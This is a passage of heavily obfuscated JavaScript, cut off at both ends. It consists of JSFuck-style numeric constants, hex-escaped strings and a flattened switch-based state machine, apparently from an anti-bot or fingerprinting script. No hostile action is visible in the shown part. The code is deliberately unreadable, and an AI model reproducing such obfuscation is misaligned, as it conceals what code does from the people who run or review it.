*pH+pH*pH*pH,Hw=ps+Yv*pH+b3*pH*pH,zY=zH+nH*pH+pH*pH+pH*pH*pH,tt=b3+bJ*pH+pH*pH+pH*pH*pH,FC=DB+HT*pH+ps*pH*pH+pH*pH*pH,Wx=DB+nH*pH+XH*pH*pH+pH*pH*pH,Z4=DB+bJ*pH+pH*pH+pH*pH*pH,Gr=D+bJ*pH+XH*pH*pH,k5=bJ+nH*pH+ps*pH*pH,KT=b3+bJ*pH+ps*pH*pH,nX=D+DB*pH+Yv*pH*pH+pH*pH*pH,Hz=nH+pH+HT*pH*pH+pH*pH*pH,Ax=XH+XH*pH+bJ*pH*pH+pH*pH*pH,DQ=bJ+DB*pH+ps*pH*pH+pH*pH*pH,Qt=Yv+ps*pH+DB*pH*pH+pH*pH*pH,CX=b3+b3*pH+DB*pH*pH+pH*pH*pH,As=b3+DB*pH+DB*pH*pH+pH*pH*pH,BQ=bJ+pH+DB*pH*pH+pH*pH*pH,Dj=ps+ps*pH+nH*pH*pH+pH*pH*pH,dk=nH+bJ*pH+pH*pH+pH*pH*pH,tF=HT+XH*pH+pH*pH,l2=D+XH*pH+ps*pH*pH,QT=Yv+XH*pH+pH*pH,Mk=zH+ps*pH+HT*pH*pH+pH*pH*pH,ND=DB+DB*pH+pH*pH+pH*pH*pH,Zz=Yv+nH*pH+Yv*pH*pH+pH*pH*pH,TD=Yv+b3*pH+b3*pH*pH+pH*pH*pH,Vr=ps+b3*pH+D*pH*pH,Bk=XH+D*pH+nH*pH*pH+pH*pH*pH,Ht=bJ+nH*pH+D*pH*pH+pH*pH*pH,Wm=Yv+pH+bJ*pH*pH+pH*pH*pH,xn=HT+HT*pH+HT*pH*pH+pH*pH*pH,cC=nH+D*pH+bJ*pH*pH+pH*pH*pH,Ot=ps+ps*pH+D*pH*pH+pH*pH*pH,L9=nH+D*pH+D*pH*pH+pH*pH*pH,I5=DB+b3*pH+b3*pH*pH,wz=ps+pH+XH*pH*pH+pH*pH*pH,LD=b3+b3*pH+pH*pH+pH*pH*pH,Lv=XH+D*pH+pH*pH,YH=nH+D*pH+ps*pH*pH,dz=D+HT*pH+nH*pH*pH+pH*pH*pH,Bn=HT+DB*pH+D*pH*pH+pH*pH*pH,RY=zH+ps*pH+XH*pH*pH+pH*pH*pH,JM=b3+nH*pH+bJ*pH*pH+pH*pH*pH,Hj=DB+Yv*pH+bJ*pH*pH+pH*pH*pH,l6=DB+nH*pH,zj=XH+DB*pH+HT*pH*pH+pH*pH*pH,E3=XH+b3*pH+XH*pH*pH+pH*pH*pH,AT=D+HT*pH+D*pH*pH,F4=bJ+HT*pH+bJ*pH*pH+pH*pH*pH,FI=D+DB*pH+ps*pH*pH,km=XH+pH+XH*pH*pH+pH*pH*pH,fX=nH+XH*pH+HT*pH*pH+pH*pH*pH,f0=bJ+Yv*pH+Yv*pH*pH+pH*pH*pH,tr=Yv+DB*pH+D*pH*pH+pH*pH*pH,mt=XH+HT*pH+bJ*pH*pH+pH*pH*pH,H0=Yv+b3*pH+pH*pH+pH*pH*pH,dO=Yv+XH*pH,m2=nH+HT*pH,nk=HT+Yv*pH+D*pH*pH+pH*pH*pH,t3=HT+D*pH+Yv*pH*pH+pH*pH*pH,Jv=XH+HT*pH+pH*pH,C8=zH+ps*pH+DB*pH*pH+pH*pH*pH,pQ=D+nH*pH+DB*pH*pH+pH*pH*pH,JD=Yv+XH*pH+Yv*pH*pH+pH*pH*pH,kF=Yv+pH+ps*pH*pH,Rv=HT+b3*pH+HT*pH*pH,St=Yv+bJ*pH+XH*pH*pH+pH*pH*pH,J6=DB+nH*pH+HT*pH*pH,WK=Yv+XH*pH+XH*pH*pH+pH*pH*pH,Fj=DB+D*pH+Yv*pH*pH+pH*pH*pH,hs=b3+nH*pH+XH*pH*pH,x3=bJ+D*pH+XH*pH*pH,F9=nH+b3*pH+XH*pH*pH+pH*pH*pH,Xr=D+pH+ps*pH*pH,mX=DB+ps*pH+HT*pH*pH+pH*pH*pH,Qn=b3+DB*pH+Yv*pH*pH+pH*pH*pH,rO=D+bJ*pH+bJ*pH*pH,L8=D+Yv*pH+D*pH*pH+pH*pH*pH,x1=zH+bJ*pH+Yv*pH*pH+pH*pH*pH,wm=XH+bJ*pH+b3*pH*pH+pH*pH*pH,g3=XH+ps*pH+D*pH*pH,f6=XH+XH*pH+D*pH*pH,jO=HT+D*pH+b3*pH*pH,Ck=XH+Yv*pH+b3*pH*pH+pH*pH*pH,qX=nH+nH*pH+bJ*pH*pH+pH*pH*pH,Ww=ps+D*pH+HT*pH*pH,C4=D+HT*pH+XH*pH*pH,r1=nH+pH+Yv*pH*pH+pH*pH*pH,EL=zH+pH,C=bJ+pH+HT*pH*pH,rX=Yv+pH+Yv*pH*pH+pH*pH*pH,xC=DB+DB*pH+XH*pH*pH+pH*pH*pH,F6=XH+nH*pH+D*pH*pH,CY=ps+HT*pH+pH*pH+pH*pH*pH,c9=D+D*pH+ps*pH*pH+pH*pH*pH,ZQ=bJ+ps*pH+D*pH*pH+pH*pH*pH,DH=zH+b3*pH+D*pH*pH+pH*pH*pH,X1=zH+b3*pH+Yv*pH*pH+pH*pH*pH,Y2=zH+nH*pH+D*pH*pH+pH*pH*pH,pw=XH+D*pH+D*pH*pH,RX=D+XH*pH+bJ*pH*pH+pH*pH*pH,cI=Yv+HT*pH+ps*pH*pH+pH*pH*pH,JQ=zH+Yv*pH+pH*pH+pH*pH*pH,gH=nH+ps*pH+b3*pH*pH,Wz=HT+HT*pH+D*pH*pH+pH*pH*pH,pz=D+pH+pH*pH+pH*pH*pH,V0=Yv+HT*pH+XH*pH*pH+pH*pH*pH,Gw=bJ+Yv*pH+b3*pH*pH,NY=bJ+bJ*pH+D*pH*pH+pH*pH*pH,xt=bJ+b3*pH+XH*pH*pH+pH*pH*pH,HC=b3+ps*pH+pH*pH+pH*pH*pH,N3=bJ+ps*pH+XH*pH*pH,IK=ps+b3*pH+ps*pH*pH+pH*pH*pH,F5=DB+XH*pH+pH*pH,G9=zH+XH*pH+HT*pH*pH+pH*pH*pH,lL=HT+nH*pH+XH*pH*pH,lv=zH+pH+bJ*pH*pH,lX=HT+pH+HT*pH*pH+pH*pH*pH,Z9=nH+HT*pH+HT*pH*pH+pH*pH*pH,Ok=D+D*pH+Yv*pH*pH+pH*pH*pH,Pj=Yv+b3*pH+bJ*pH*pH+pH*pH*pH,fw=HT+D*pH+D*pH*pH,cF=Yv+HT*pH,En=ps+DB*pH+ps*pH*pH+pH*pH*pH,Om=DB+D*pH+D*pH*pH+pH*pH*pH,mF=bJ+D*pH+bJ*pH*pH,hH=zH+DB*pH+ps*pH*pH,vn=HT+DB*pH+Yv*pH*pH+pH*pH*pH,DT=XH+ps*pH+HT*pH*pH+pH*pH*pH,J2=ps+ps*pH+ps*pH*pH+pH*pH*pH,Y0=XH+ps*pH+bJ*pH*pH+pH*pH*pH,gT=zH+b3*pH+DB*pH*pH+pH*pH*pH,E2=b3+nH*pH+D*pH*pH,A=b3+Yv*pH+Yv*pH*pH+pH*pH*pH,nQ=bJ+ps*pH+b3*pH*pH+pH*pH*pH,rt=HT+b3*pH+bJ*pH*pH+pH*pH*pH,d5=b3+D*pH,Lz=XH+nH*pH+Yv*pH*pH+pH*pH*pH,EQ=HT+bJ*pH+HT*pH*pH+pH*pH*pH,XJ=HT+ps*pH+HT*pH*pH,AH=XH+ps*pH+ps*pH*pH,FK=HT+Yv*pH+Yv*pH*pH+pH*pH*pH,Im=zH+ps*pH+nH*pH*pH+pH*pH*pH,It=DB+D*pH+bJ*pH*pH+pH*pH*pH,SD=Yv+pH+D*pH*pH+pH*pH*pH,sv=DB+D*pH+b3*pH*pH,jk=bJ+HT*pH+D*pH*pH+pH*pH*pH;}var lb=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nh=function(){return QS.apply(this,[tJ,arguments]);};function pkw(){Yv=+[],XH=! +[]+! +[],b3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pH=[+ ! +[]]+[+[]]-[],ps=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],D=+ ! +[]+! +[]+! +[],HT=+ ! +[]+! +[]+! +[]+! +[]+! +[],DB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],bJ=! +[]+! +[]+! +[]+! +[],nH=[+ ! +[]]+[+[]]-+ ! +[],zH=+ ! +[];}var gt=function(){return YV.apply(this,[r4,arguments]);};function L5(){Q6=function(){};if(typeof window!=='undefined'){s2=window;}else if(typeof global!=='undefined'){s2=global;}else{s2=this;}}var Ud=function(){return FV.apply(this,[FO,arguments]);};var zS=function(){return QS.apply(this,[xO,arguments]);};var FV=function HU(Yc,vU){var ph=HU;for(Yc;Yc!=KH;Yc){switch(Yc){case k5:{Yc=E6;MD=+[];rC=Tt*Kj*l0-D1*PX;Xn=PX+D1*Tt-zQ;vQ=l9*PX+GY+Xn+Tt;QU=Bm+Tt-Kj+qG*GY;VQ=Bm-gK+l0*Xn+D1;zA=zQ*Kj+qG*GY+l0;}break;case P2:{wt=l0+PX+zQ*Xn-Bm;hU=Xn*PX+Bm-Tt+zQ;Uh=l0+qG*D1+gK+Bm;Vq=gK*Tt*qG+Bm-Xn;xc=gK+Xn*l9+Tt+Kj;M1=l0+Xn*zQ*D1;YR=l9+Xn*Bm+D1*zQ;Yc=mJ;}break;case w3:{bA=Xn*Bm+l9+PX+Kj;Jh=qG*GY+Bm*PX+D1;Fq=Kj*PX+qG+Tt*Xn;vZ=l9+gK+Kj*Xn*zQ;Vt=GY*Kj*zQ*l9-gK;sZ=zQ*PX*Bm+D1;Yc-=Qw;hA=Tt*Xn*D1;}break;case CL:{q8=PX*Kj*D1+zQ;AY=Kj*Tt+Xn+Bm*PX;JZ=D1*Bm+qG+GY+gK;SW=D1*l0*Xn*zQ-l9;fl=l0*Bm*PX+Xn+qG;Yc+=AO;xq=D1+qG*l9-zQ;}break;case bs:{nU=gK*PX*Xn+zQ+l0;Yc+=z3;EG=l9*PX+Bm+Xn;qp=PX*qG-l9*D1*GY;CE=qG*l9-Tt-D1*Xn;}break;case OT:{rp=D1+Xn*PX-Kj;DG=l9*qG+PX+D1*Bm;Mh=qG*GY-zQ+Xn-l0;Rt=zQ+Kj*Tt*Bm+GY;Yc=qB;EZ=GY+Bm*Xn-PX+D1;sb=gK*PX+zQ*Tt+Xn;Sb=qG-l9+D1*Xn+Kj;Jq=l9*GY*Tt+Bm+qG;}break;case f6:{cE=Kj+Bm*zQ*Tt-D1;Yc+=Iv;Wd=PX+GY*Bm*Kj-zQ;SA=Xn-Bm+PX*qG;LR=qG+D1*Tt*Bm+Kj;WR=qG+D1+zQ*Bm*GY;cc=qG*zQ+Tt-PX+Kj;}break;case I3:{Vd=qG*Bm-l9-D1*zQ;sM=GY+l9*PX+D1*Bm;Sl=Bm*PX*l9-Xn;Yc=QJ;v8=Bm*qG+l9*GY+Tt;dU=qG+D1*Xn*zQ;mp=D1*Xn+Bm*l0*zQ;QV=Kj*l0*l9+Bm*qG;}break;case XO:{KY=zQ+l0*D1+Bm*PX;Nc=qG*l9-Xn+Tt*PX;Yc+=U6;NZ=qG*l0-zQ*l9;Dp=qG*Tt-GY;}break;case QJ:{d8=D1*Xn*Tt+l0*gK;XD=Tt*Xn+Bm*D1+PX;tm=Kj*PX*Bm-zQ;OR=Kj*PX+l0*l9*Xn;cG=qG*Bm+PX-Xn*l0;qh=qG+gK+Bm*Tt*D1;Yc+=Ks;I1=GY+D1+l0+Xn*PX;Bb=qG*D1-l0+Tt*Xn;}break;case sF:{Yc=X6;Db=PX*Xn+zQ+qG*GY;Nh=Xn*zQ+qG*l9-l0;Xc=Xn+qG*Bm+PX+zQ;qb=Kj-Xn+l9*qG+gK;Fp=zQ+PX+l9*Xn*Kj;}break;case KJ:{var KW=vU[Yv];var Oq=VX([],[]);for(var AS=W8(KW.length,gK);FP(AS,MD);AS--){Oq+=KW[AS];}Yc=KH;return Oq;}break;case V3:{Pq=D1*qG-l9*l0+GY;J1=Xn+Bm+gK+qG*PX;TG=PX*l9*Tt-D1*Bm;vV=l9*zQ*Xn-Kj-Bm;dW=gK*qG*l9+Xn+PX;Yc=t5;jW=PX-l9+Xn*GY+Kj;}break;case Vs:{wS=D1*gK-PX+l9*Xn;Xb=Tt*l9*Bm-PX-GY;KA=Tt*Xn+qG*l9+Bm;Qd=Tt*Xn+l9+GY*PX;zP=qG-Kj+Xn*GY*l0;Ec=qG*zQ+Bm-Xn+PX;rV=gK+Tt*Kj+PX*qG;Yc=YI;}break;case Fr:{XC=zQ*Tt+Kj+qG*Bm;Np=GY*zQ+PX*qG+Xn;CP=Xn+Bm*qG-l0*Kj;Qb=qG*GY-l0*l9-Xn;Yc=WH;}break;case AT:{cR=qG*zQ+PX-GY-l0;ZR=l0+qG*l9+Tt+Bm;Cl=qG*GY+gK+Kj;Yc+=l4;wE=Tt*qG-Bm;Ll=PX*qG-Tt*D1*gK;dq=l9*Xn-Kj+GY-zQ;}break;case nJ:{pR=l0*Bm*l9*PX-Kj;IS=l9*qG-Kj*zQ*gK;xd=Kj-l0+Xn*GY-D1;lZ=GY*Xn+Kj*qG-l9;Yc-=P6;Jl=zQ+GY*Kj*Xn+Bm;EU=l0-Tt+GY*qG-zQ;kq=l0+zQ*qG+PX;qA=GY*D1+l0*qG+Xn;}break;case GO:{var Of=vU[Yv];mb.sL=HU(KJ,[Of]);while(wf(mb.sL.length,nZ))mb.sL+=mb.sL;Yc=KH;}break;case Ar:{QG=Xn-D1+gK+qG*Bm;Bp=qG-l0-Kj+GY*Bm;dh=zQ+GY*qG+PX*Bm;dS=Bm+Tt+GY+qG*PX;Yc=BI;jb=l9-PX+Bm*Tt+qG;rG=qG*l0-l9+GY+Tt;}break;case pH:{Yc+=tH;if(wf(Bd,Rh.length)){do{Dt()[Rh[Bd]]=MK(W8(Bd,PX))?function(){return ME.apply(this,[bL,arguments]);}:function(){var ZU=Rh[Bd];return function(CU,kE,GW,Vl){var tG=Ih.apply(null,[CU,kE,MK([]),rC]);Dt()[ZU]=function(){return tG;};return tG;};}();++Bd;}while(wf(Bd,Rh.length));}}break;case wv:{Yc=gF;Ip=GY*qG+gK-l9-D1;SU=qG*Bm-D1*gK-PX;BP=D1+zQ*PX*Kj*l9;CA=Bm*Tt*GY+zQ-Kj;Nl=Bm*qG-Tt*Xn-D1;}break;case s4:{cb=gK*Xn*Tt*l0-Bm;Tl=Bm*Tt+zQ*qG*gK;PS=PX*qG+gK-Xn-GY;OW=Tt*Xn-GY+gK-l0;Hl=GY+Kj+Bm*qG-gK;Yc=VO;kV=qG*GY-D1+zQ-Kj;}break;case rB:{gS=D1+Bm*l9*zQ;lh=Xn*D1+l9+GY*Bm;Op=qG*Bm-zQ*Tt+gK;BA=PX*GY+zQ*qG+D1;Yc=sv;nl=qG*Kj+gK-Bm+l0;sR=Kj*qG-D1+l9;Cd=PX*qG-l0*l9+GY;}break;case l6:{DD=qG+GY+Bm+D1-l9;JW=l9*l0+Kj+D1+qG;Bh=Xn+Bm+PX*l0*zQ;k0=Tt*Bm*l9-Xn-l0;lA=Bm*gK*Tt+l0*Xn;Yc+=gF;Oh=D1+qG+zQ+Xn*Tt;KV=l9*qG-D1-Bm-Xn;}break;case S4:{AZ=Tt-l0+qG+Bm+Xn;GA=qG*GY+l0*Bm+l9;Yc+=kv;nq=qG*PX+gK+l9*D1;pZ=gK+zQ*PX*l9+Tt;qZ=qG*PX+zQ*Tt+GY;}break;case QB:{Ml=Tt*Bm+qG*Kj;Eb=Tt*Xn+Bm*D1*l9;tM=GY*Tt-Bm*l0+PX;xQ=D1+GY*zQ+gK;Yc-=x4;YY=gK+Kj+l0+zQ+l9;FM=Tt-l9+Bm*PX-D1;q0=D1*zQ-l0;Kz=Bm*gK-zQ+D1+Tt;}break;case tO:{JS=Xn+l0*Tt*PX*Kj;nS=qG*D1+Bm*gK-zQ;Yc+=NT;gZ=qG+Xn*Tt-PX+Bm;Sf=l9*qG-GY*Kj-gK;tZ=qG*Bm-l9-l0;RE=l0-Kj+qG+Bm*l9;}break;case lL:{Yc=I3;gc=qG*zQ-Tt-D1-l0;vS=Kj+qG*Bm+Xn+D1;HS=Tt*gK+zQ*l9*Bm;Hq=GY*PX+Kj+qG*l9;m8=qG+D1+Tt*GY*Bm;NC=l9+Tt*GY+D1;}break;case Js:{tb=Bm*Xn-D1*GY-Kj;vb=Xn+qG*Bm+D1;Fn=qG+GY*PX*Bm+l0;gD=gK-Bm+l0+qG*Tt;tj=qG*l9*gK+Bm+Xn;Yc=TL;}break;case PL:{OE=qG+Bm+l9*Xn*Kj;jf=GY+l9*Bm*Kj-PX;rb=GY*Kj*zQ+Xn*PX;PW=GY*Kj+Tt*Bm*PX;Yc=EB;Tc=Tt+Xn*PX+gK+GY;Pb=zQ+PX*Kj*D1+qG;}break;case fH:{Ef=Xn*Tt-zQ+l0*PX;Vc=l9+zQ*qG-Kj-Xn;NR=PX+GY*Kj*Bm*D1;vE=qG*zQ+Bm-PX+l0;WA=PX*Xn*l0-Bm-Kj;gh=Tt-Xn*l0+zQ*qG;AG=zQ+PX*qG-GY*Tt;Yc-=cr;}break;case NH:{Rf=GY+Kj*l9*PX*zQ;cX=l9*PX*D1*Kj-GY;Od=qG+GY*gK*l9*Tt;mS=PX+Xn+GY+qG*l9;cn=D1*Kj+Bm*l0*Tt;OQ=Xn-D1+Tt*zQ*Bm;Yc+=VL;IZ=gK*qG*zQ+GY+Tt;}break;case Sv:{Yc+=tF;OV=l9+Xn*Tt+l0-Kj;Mn=Bm*Xn+gK;hE=PX*qG+l9+zQ*D1;XP=GY*Xn*l0*gK+D1;HZ=GY+D1*Xn*zQ;wd=Xn*l0*PX+D1-GY;tq=D1+Kj*qG-Xn+l9;}break;case P4:{UU=Xn*l0*l9+Bm*PX;Qp=zQ*Tt*gK+qG-Bm;SR=Tt*GY+D1*l9*Kj;Qh=Kj*Xn+Bm+GY-zQ;cq=zQ*GY*Kj-l0+l9;sX=l9+qG*PX-l0*Tt;Yc-=Mw;}break;case r2:{Yc=Qs;Hf=l9*PX*GY+l0*Tt;Nk=qG*gK+Tt*l9*zQ;dd=PX+l0*Xn*GY-D1;DU=gK+Tt+qG*PX+l9;vq=Bm+GY+zQ*Xn+D1;}break;case RJ:{lG=l9+qG-Kj+zQ;Yc-=nB;bU=l9*qG-Tt-GY+PX;fd=l9*zQ*GY-gK;Vf=Bm-Tt*GY+l9*qG;rh=qG*gK+GY+Kj-D1;RA=Kj-Xn+GY*l0*Tt;FR=Kj-l9+l0*GY+qG;}break;case vr:{ql=Tt+Xn*GY*gK+Bm;Lq=GY*Tt*PX-gK+Kj;WP=Xn*GY+Bm-zQ-l0;xS=PX*Kj*Xn-l9-qG;xV=Tt-Bm+Xn*zQ*Kj;Yc=jT;}break;case wr:{xA=l0-GY*gK+Tt*qG;Yc-=CL;UW=Kj+l9*qG+Tt;Nq=zQ-PX+Kj*D1*Xn;FS=zQ*qG-l0*D1;HP=Kj*Xn+PX*qG;gq=Tt*l0*PX-l9+Xn;}break;case VH:{LA=PX*qG-Tt*zQ-Bm;DE=l9*Bm*GY+zQ;Lc=l0+PX*D1*zQ*Kj;sA=l9*Xn+l0*gK+Kj;Pd=gK*qG*PX-Bm*l0;kh=qG*l9-Bm*PX-l0;Yc-=F2;}break;case D:{Yc+=L;TS=Bm*GY*Kj-Xn;gf=qG+gK-l0+l9*Xn;Pc=PX*Bm*GY-qG+Xn;lE=Kj+qG-D1+Bm*Xn;xf=Bm*l0+GY*PX*Tt;BG=Tt+Xn+qG*Bm+PX;vj=Xn-Kj+PX*qG;Wh=qG*Kj*gK+Bm*D1;}break;case jJ:{z8.push(AK);tl=function(QR){return HU.apply(this,[GO,arguments]);};mb(xR,MK([]),Gm);z8.pop();Yc+=xs;}break;case XH:{var Sc=vU[Yv];Yc+=xr;var vh=VX([],[]);for(var dP=W8(Sc.length,gK);FP(dP,MD);dP--){vh+=Sc[dP];}return vh;}break;case pO:{lC=Bm*l9*Tt+PX-gK;qS=gK+PX*l9*D1*zQ;lq=Xn*Kj+gK-PX-zQ;TU=Bm*qG-l9*PX+GY;sW=Tt*Xn+Bm-gK;HE=zQ+Bm*Tt*l9-D1;Yc-=QT;xP=D1*Bm+GY*qG+gK;RS=Kj+gK-l0+qG*Bm;}break;case zB:{jP=qG+PX*GY+l0+Xn;Xf=zQ-l9+Xn+qG*Kj;GE=Bm*Xn+l9*zQ;CG=D1*Bm+Xn*PX;kP=Kj*GY+gK+PX*Xn;Yc=JT;}break;case S5:{dl=zQ*l9*Bm-l0-gK;Yc+=X4;JU=qG*gK+Xn+l9*zQ;Df=Xn*GY+gK-PX+Tt;Dm=gK*qG*l0+Bm*zQ;dp=zQ*Tt*GY+l0-PX;}break;case Dr:{Sq=l9+Kj*qG-l0*PX;ll=zQ+Tt*qG+GY-Xn;rZ=GY*Kj*Bm+Tt*Xn;Yf=Xn*l9+GY*qG+PX;OA=Bm*qG-zQ*l9-Kj;Yc=Vs;}break;case Fw:{IR=Tt+zQ*PX+l9*Xn;mq=Bm*l9*D1*l0-PX;ES=Xn*Bm-PX+Tt-GY;Tb=Bm*qG-Kj+GY+Tt;Yc=zB;Wf=Xn+PX*qG-Bm+gK;CW=Kj+Xn*D1+PX*Bm;}break;case CH:{LW=Xn*PX*D1+Kj*zQ;Qm=Kj*gK+Bm*qG+GY;Wq=qp+CE-LW+Qm-rp-ZM;np=zQ-gK+l0-Kj+qG;Yc=XO;}break;case DB:{var sf=vU[Yv];rq.WB=HU(XH,[sf]);Yc=KH;while(wf(rq.WB.length,qs))rq.WB+=rq.WB;}break;case fw:{xl=GY*l0*l9-Kj-PX;jD=l0-l9+Bm*PX;Ic=l0*PX+Bm+zQ*D1;sC=Xn-l0+GY*D1-l9;Yc=ZI;Dk=D1+Kj+Xn+PX*zQ;OY=GY*l9*l0-Bm*gK;}break;case dv:{Uc=Tt*Xn*gK-l0;Yc=KH;Lh=qG*PX+D1+zQ*GY;Ib=l9*Tt*l0*Kj-Bm;}break;case xF:{Yc+=EI;if(wf(zG,Ut.length)){do{N9()[Ut[zG]]=MK(W8(zG,zQ))?function(){return ME.apply(this,[S4,arguments]);}:function(){var YS=Ut[zG];return function(YP,Cb){var If=rq(YP,Cb);N9()[YS]=function(){return If;};return If;};}();++zG;}while(wf(zG,Ut.length));}}break;case qB:{jU=PX+qG*zQ-D1+Xn;Jd=l0+qG*Bm+gK+Kj;dR=Bm*PX*l9*l0+Xn;ZS=PX+Tt*qG-Bm+gK;Yc=QF;Bq=GY+qG+Xn*Tt+PX;vc=D1*Bm*Xn-PX-l9;nb=Tt+qG*l9-GY+Xn;zZ=D1*Xn*GY+Bm*Kj;}break;case cF:{tf=Bm*zQ+qG+l9*Xn;lf=qG-l9+GY*PX+Tt;YA=qG*GY-l0-Bm*D1;fA=PX-Tt+qG*GY+Xn;BV=gK+Bm*qG-D1*GY;cf=Xn+gK+qG*Bm;LV=qG+Tt*Xn-l0+PX;Yc+=sF;}break;case mL:{OU=Tt+zQ*Xn+Kj-PX;KP=PX*Tt*GY+D1*Bm;zW=PX-l9-l0+zQ*qG;Yc+=K2;QK=Tt*l0*l9*gK*zQ;xb=GY*D1*Xn+l0-Bm;}break;case R5:{Yc-=R3;hW=zQ*qG+Kj+l9-Xn;kW=PX*Tt*Bm+qG+Xn;Kb=qG*PX-zQ-gK-Tt;Mj=Xn+Tt+l0+PX*qG;DA=qG*PX-GY-l0*D1;Mb=Kj*Bm*D1*zQ-Xn;lW=Bm*Tt*D1+qG*gK;}break;case vT:{qq=l9+gK+qG*zQ+GY;wh=zQ+qG*Bm-GY;Ph=l0*gK-l9+PX*qG;nG=qG*l9-Bm*Kj+gK;Yc+=DF;Zf=Tt*zQ-D1+Xn+qG;RZ=l9-l0*Kj+zQ*qG;}break;case DO:{IW=Tt*Xn-Kj*l0-gK;Lb=qG*Tt+l9-PX-gK;fU=GY-Xn+Kj+qG*Bm;Yc=ss;KS=l9-qG+Xn*Kj*PX;WZ=qG*GY-l9-PX+zQ;sl=Xn*l9+PX-Tt+qG;}break;case RF:{Gq=Bm+qG*Kj+GY*l0;DR=D1+qG*Bm+PX*zQ;sq=gK+D1*Tt+qG*PX;jC=l0*Kj*Xn+Tt;Fh=Bm*l0+GY*qG+Xn;Ad=Tt*Bm-l0+GY*qG;Yc+=lw;nz=gK+Xn*Kj*l9-Tt;Xd=Tt-PX+D1*l0*Xn;}break;case Y3:{Uk=gK+Xn*Bm-PX-qG;fW=l0+Xn*Tt+Bm+GY;Z8=l0+GY*Kj*Bm+qG;Yc=sF;jR=Xn*Tt*Kj-qG*zQ;Mc=PX+l9+Tt*Bm*D1;vf=qG+zQ*Tt*GY;}break;case J4:{IM=PX+Xn+GY+l0*gK;t8=Tt*l0+Kj*l9+GY;NM=l0+Bm+Kj+GY+Tt;O8=Kj+l0*Bm+Tt-GY;Yc=fr;Yn=l0*Xn-PX-Tt;Dz=Tt+l0*Bm+GY;nY=GY*D1+l0*Tt+PX;}break;case t5:{zb=GY*l0-zQ+Kj*qG;WE=Xn*l9*PX-qG*Tt;XA=PX+Xn+Kj*qG;Yc=Sv;bh=zQ*PX-Xn-l0+qG;kx=qG-zQ+Kj-D1+Tt;AM=qG*gK+GY+Xn*l0;}break;case LH:{bR=qG*l9-GY*l0-Xn;zc=Xn*PX+gK+qG*zQ;rU=qG*gK*GY-Tt-Bm;PE=PX+Kj*l9*Xn+GY;Cc=Kj*zQ*l9*D1-gK;zV=Xn*Bm-Tt+D1*GY;O1=Tt*Kj*Bm-gK-GY;Il=l0*D1+Kj*qG+Tt;Yc=mL;}break;case fs:{fb=zQ*qG+l9*D1;XG=Bm*qG-Kj*l0-Tt;tE=D1*Bm*PX*Kj-l0;Yc=Vr;kA=Xn+zQ*qG-D1-l0;Yb=Tt*zQ+PX+Xn*l9;qt=qG+Xn*PX+zQ+Kj;}break;case TH:{AE=qG+GY*Tt*PX+D1;jq=Kj*l0+PX*GY*Bm;LS=D1+Xn+PX*qG;pp=Xn*GY+Kj-D1;fq=qG*gK*Bm-Tt*D1;XV=Xn-PX-l9+zQ*qG;Yc=Gw;}break;case Gw:{HW=zQ*Tt*l0*l9+gK;VU=Tt*Xn+Bm+qG;Yc-=w;fG=l0*Tt*gK+qG*Kj;Hp=Bm*qG+GY*Kj+l0;lR=Xn*l0*D1+Bm+Tt;}break;case f5:{Yc-=JT;Gk=Tt-PX+Kj*Bm-gK;Am=D1+zQ-Kj+Tt*PX;t9=Tt+zQ+Kj+Xn+l9;V1=Bm*PX-l9*Kj+zQ;H8=Kj*l9+GY*zQ+l0;}break;case U:{Dc=l9-GY+Kj*Xn*zQ;MR=Kj*l0-PX+l9*Xn;MA=Kj*D1+zQ+GY*qG;Yc+=nv;qW=gK*qG+Xn*Tt;Qc=qG-l0-Bm+Xn*Tt;Zp=l9*Xn*Kj-gK+PX;}break;case dr:{Yh=Tt+Xn*Bm+l9+qG;pP=GY*Xn*D1-Tt-gK;mx=zQ+qG+gK+Bm;gk=D1+Bm*zQ+l9+Xn;Aq=Kj*D1*Xn;Yc-=nv;BZ=Xn*Bm*D1-qG*gK;xG=PX*l9+zQ*qG;}break;case E2:{OP=D1+l9*zQ*Kj;Bf=zQ*Tt+PX*qG*gK;AK=qG*Tt-l9-Xn+GY;nZ=zQ+Xn+qG+GY*D1;Yc=AF;}break;case gr:{tW=Bm*l0+Tt+Kj+qG;th=Kj+Xn*l0*Tt;Md=GY+qG-Bm+l0+Xn;Yp=Tt*Xn-Bm+GY*PX;KZ=Bm*qG-l0+gK;zn=PX*GY*l0+l9*Kj;Yc=rv;}break;case Z:{WG=l9+qG*Bm-Xn-Tt;Wt=gK*Bm*PX+qG*l9;NG=Tt*Bm*zQ-l9+PX;gU=D1*Xn*Bm-Kj-l0;Bc=Tt+Kj+Xn*GY*D1;Yc=Kr;NU=PX*qG-Tt-GY-Kj;}break;case E6:{CV=l9+Kj+l0+qG-PX;Yc+=Ts;vD=D1+zQ*PX+Bm+Xn;g0=Kj*D1*PX;F8=GY*D1+zQ+Tt+l9;M8=Bm*l0*D1+PX*Kj;}break;case NB:{TZ=qG*l9+PX-GY*l0;PP=Xn+qG*l0+GY-Bm;Nt=l9*qG-Tt-Xn-PX;pW=l0+Tt*PX*D1-GY;Yc+=wT;Jp=Bm+qG*D1-PX-GY;wW=Tt+Bm*GY*l9-l0;}break;case bJ:{NP=qG+zQ*l9*Tt-Xn;tU=zQ*Bm*D1+l9*PX;Kq=PX+l0*GY+Xn*l9;rf=zQ*qG+l0+Bm;JV=qG*PX-D1-l9*GY;Yc+=KT;UZ=Bm*qG+PX+l0+GY;RP=qG*GY-Bm-zQ-D1;gA=Tt*zQ+qG+GY*Xn;}break;case I2:{Ch=PX*l9*l0+qG*Bm;Yc=Ds;Ul=zQ*qG-GY-Kj-PX;nA=Kj-GY-Xn+zQ*qG;Ik=l9-Kj*zQ+qG*Tt;}break;case BF:{hS=l0+Tt*l9+GY*Bm;kU=Xn*gK-zQ-l0+qG;Cz=l0-Tt+qG+zQ*GY;Yc-=x4;nV=Kj+Bm+zQ+qG+Tt;DW=Kj*PX*zQ+qG+Tt;vp=PX*qG-zQ*gK+D1;}break;case gH:{TQ=zQ+GY*D1+Tt-l9;Rz=Tt+l9;Ix=GY+l0+Bm+PX;G1=l9*GY*gK-PX;qQ=GY+Bm+l9-D1+Kj;Yc-=n5;}break;case 